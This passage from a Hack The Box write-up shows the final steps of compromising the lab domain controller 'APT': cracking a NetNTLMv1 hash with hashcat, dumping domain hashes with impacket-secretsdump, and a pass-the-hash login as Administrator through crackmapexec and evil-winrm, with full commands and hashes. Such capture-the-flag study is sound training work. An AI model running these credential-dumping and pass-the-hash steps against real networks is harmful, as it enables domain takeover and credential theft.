






Since the response I’m waiting for takes longer than expected, I’m going to use hashcat to break the hash (once I’ve fixed some issues with the charset). Now I can try to dump the hashes of all Domain users with impacket-secretsdump and I succeed. I just have to validate if the credentials are valid with crackmapexec and I have the TOC to also check that it can connect with WinRM (it is the Administrator user, who crazy would not allow it!). I re-create a session with evil-winrm (performing a Pass The Hash attack) and I can already access the last flag, pwned box.
The Directory Replication Service (DRS) Remote Protocol is an RPC protocol for replication and management of data in Active Directory. The protocol consists of two RPC interfaces named drsuapi and dsaop. The name of each drsuapi method begins with “IDL_DRS”, while the name of each dsaop method begins with “IDL_DSA”.
Pass the hash (PtH) is a type of cybersecurity attack in which an adversary steals a “hashed” user credential and uses it to create a new user session on the same network.
echo "95ACA8C7248774CB:1122334455667788" >> 14000.hash
echo "427E1AE5B8D5CE68:1122334455667788" >> 14000.hash
hashcat -m 14000 -a 3 -1 /usr/share/hashcat/charsets/DES_full.charset --hex-charset 14000.hash ?1?1?1?1?1?1?1?1
# --> Invalid hex character detected in mask /usr/share/hashcat/charsets/DES_full.charset :(
hashcat -m 14000 -a 3 -1 /usr/share/hashcat/charsets/DES_full.hcchr --hex-charset 14000.hash ?1?1?1?1?1?1?1?1 # :)
# --> Key: d167c3238864b12f5f82feae86a7f798
impacket-secretsdump --help
# --> Performs various techniques to dump secrets from the remote machine without executing any agent there.
# --> hashes LMHASH:NTHASH NTLM hashes, format is LMHASH:NTHASH
impacket-secretsdump -hashes :d167c3238864b12f5f82feae86a7f798 'apt/APT$@htb.local' # :(
impacket-secretsdump -hashes :d167c3238864b12f5f82feae86a7f798 'apt/APT$@apt' # :(
# --> target: [[domain/]username[:password]@]<targetName or address> <-- Remember
impacket-secretsdump -hashes :d167c3238864b12f5f82feae86a7f798 'htb.local/APT$@apt' # :)
crackmapexec smb apt -u 'Administrator' -H 'c370bddf384a691d811ff3495e8a72e2'
crackmapexec winrm apt -u 'Administrator' -H 'c370bddf384a691d811ff3495e8a72e2'
evil-winrm -i apt -u 'Administrator' -H 'c370bddf384a691d811ff3495e8a72e2'
whoami
# --> htb\administrator



It is incredible that not long ago I did not allow myself to hack Windows machines, due to my total ignorance of the handling of this Operating System, and with the passage of time and with each Hack The Box that I am doing I like much more to face this kind of challenges. I will continue a couple more boxes and then pivot back to a Linux machine or perhaps other types of challenges, such as Cloud or Mobile, but always practicing and assimilating new concepts, hacking never rests. I must kill the box.